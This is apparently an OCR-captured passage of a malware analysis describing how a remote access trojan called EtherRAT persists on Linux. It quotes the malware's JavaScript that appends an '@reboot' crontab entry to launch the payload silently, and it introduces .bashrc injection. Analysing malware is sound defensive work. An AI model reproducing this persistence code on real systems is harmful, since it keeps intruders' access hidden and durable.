
After a reboot, this added cron job will
run EtherRAT after 30 seconds, which
gives time for the system to come all
the way up.
const
 a7 = 
"@reboot sleep 30 && "
 + P 
+ 
" >/dev/null 2>&1 &"
const
 a8 = R(
"crontab -l 2>/dev/null 
|| true"
, { 
encoding
: 
"utf8"
if
const
 a9 = a8.trim() + 
"\n"
 + a7 + 
"\n"
  R(
"echo \""
 + a9 + 
"\" | crontab -
"
4. Bashrc injection
The .bashrc file is also modified so that
EtherRAT will run when a user logs
into the server.